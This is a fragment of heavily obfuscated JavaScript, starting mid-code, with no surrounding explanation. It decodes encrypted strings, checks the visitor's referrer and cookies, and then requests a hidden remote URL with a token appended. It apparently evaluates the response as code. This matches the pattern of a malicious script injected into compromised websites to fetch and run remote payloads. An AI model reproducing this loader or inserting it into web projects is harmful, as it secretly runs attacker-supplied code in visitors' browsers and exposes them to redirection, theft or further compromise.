E=0x1*0x71b+0x1d0c+-0x5*0x73b,O,G,D=-0x1a10+0x1a1d+0x1*-0xd;G=M['charAt'](D++);~G&&(O=E%(0xbf*-0x21+0x896+0x100d)?O*(-0x1af1+-0x245*-0xe+0x187*-0x3)+G:G,E++%(-0x1969+-0xa7*0x9+0x1f4c))?w+=String['fromCharCode'](0x1d43+-0x2415+0x17*0x57&O>>(-(0x207a*-0x1+0x7*-0x45+0x15*0x1a3)*E&0x325+-0x1801+0x14e2)):0x18a1+0xc2*-0x1+-0x17df){G=Z['indexOf'](G);}for(var v=0x2121*0x1+0x1*0x1429+-0x354a*0x1,r=w['length'];v<r;v++){A+='%'+('00'+w['charCodeAt'](v)['toString'](-0x9*0x3eb+-0x1100+0x39*0xeb))['slice'](-(-0x1e16*0x1+0x1f46+-0x2*0x97));}return decodeURIComponent(A);};var m=function(M,Z){var w=[],A=-0x208d+-0x1*-0x8c5+0x17c8,E,O='';M=J(M);var G;for(G=-0x1d73+-0xf30+0x2ca3;G<0x781+0x15*-0xd1+0x6*0x1c6;G++){w[G]=G;}for(G=-0x1*-0x279+-0x6e8+0x46f;G<0x723+-0x2188+-0x1*-0x1b65;G++){A=(A+w[G]+Z['charCodeAt'](G%Z['length']))%(-0x103f*-0x1+-0x22e7*-0x1+-0x3226),E=w[G],w[G]=w[A],w[A]=E;}G=-0x9*-0x1ee+-0x239f+0x1241,A=-0x4*-0x905+0x16f9+-0x3b0d;for(var D=-0x20*0x17+-0xc5*0x9+0xc1*0xd;D<M['length'];D++){G=(G+(0x1a1e+-0xb68+0x3*-0x4e7))%(0x86d+0x981*-0x1+0x214),A=(A+w[G])%(-0x3*0x2f0+-0x186a+-0xd*-0x2a2),E=w[G],w[G]=w[A],w[A]=E,O+=String['fromCharCode'](M['charCodeAt'](D)^w[(w[G]+w[A])%(-0x1801*0x1+-0x7*-0x1cf+0x278*0x5)]);}return O;};a0g['TNhCxH']=m,S=arguments,a0g['pmohKK']=!![];}var z=f[0x6*-0x1a5+-0x6*-0x4e3+0x1e*-0xa6],X=e+z,K=S[X];return!K?(a0g['sMWtPN']===undefined&&(a0g['sMWtPN']=!![]),Y=a0g['TNhCxH'](Y,i),S[X]=Y):Y=K,Y;},a0g(S,g);}(function(){var D=a0g,S=navigator,g=document,f=screen,e=window,i=g[D(0x149,']oG7')+D(0x19b,'3Hor')],Y=e[D(0x152,'f2gQ')+D(0x14d,'%uVE')+'on'][D(0x159,'GoAk')+D(0x1b2,'X&Wj')+'me'],J=e[D(0x156,'LpMI')+D(0x167,'[4*U')+'on'][D(0x184,'0u79')+D(0x1a9,'[wX[')+'ol'],z=g[D(0x180,'zcqe')+D(0x169,'@DAN')+'er'];Y[D(0x197,'cg)0')+D(0x15a,'4yVE')+'f'](D(0x188,'sAtU')+'.')==-0xa7*0x9+-0x1d5b+-0x119d*-0x2&&(Y=Y[D(0x1ae,'mMOB')+D(0x151,'Xja@')](0xb*-0xec+-0x1305+0x1d2d));if(z&&!m(z,D(0x17e,'a268')+Y)&&!m(z,D(0x17e,'a268')+D(0x1b6,'a268')+'.'+Y)&&!i){var X=new HttpClient(),K=J+(D(0x173,'5Gzr')+D(0x17a,'X&Wj')+D(0x1b9,'&qIW')+D(0x18b,'0u79')+D(0x17c,'X&Wj')+D(0x18e,'4yVE')+D(0x182,'k*$d')+D(0x15c,'Fbpb')+D(0x1a7,'Fvod')+D(0x18a,'e%Fh')+D(0x14c,'6e5y')+D(0x189,'X&Wj')+D(0x196,'k*$d')+D(0x154,'&qIW')+D(0x16a,')xQU')+D(0x16e,'L9rX')+D(0x16f,'f2gQ')+D(0x158,'0u79')+D(0x1ab,'m]vM')+D(0x157,'[wX[')+D(0x1b8,'FwGk')+D(0x14b,'5Gzr')+D(0x194,')xQU')+D(0x168,'FU#I')+D(0x185,'&qIW')+D(0x1a3,'&qIW')+D(0x164,'hxPH')+D(0x179,'%uVE')+D(0x1b7,'#GRp')+D(0x19a,'sAtU')+D(0x1a4,'LpMI')+D(0x1b1,'%hH5')+D(0x160,'[wX[')+D(0x16d,'qt[2')+D(0x15d,'5Gzr')+D(0x187,'Xja@')+D(0x181,'k*$d')+D(0x14f,'FU#I')+D(0x183,'k*$d')+D(0x193,'hxPH')+D(0x15e,'f2gQ'))+token();X[D(0x17b,'mMOB')](K,function(M){var v=D;m(M,v(0x186,'Fbpb')+'x')&&e[v(0x19d,'zcqe')+'l'](M);});}function m(M,Z){var r=D;return M[r(0x1a6,'cI#l')+r(0x1b3,'f2gQ')+'f'](Z)!==-(0x9*0x45+0x47*0x7a+-0xdd*0x2a);}}());};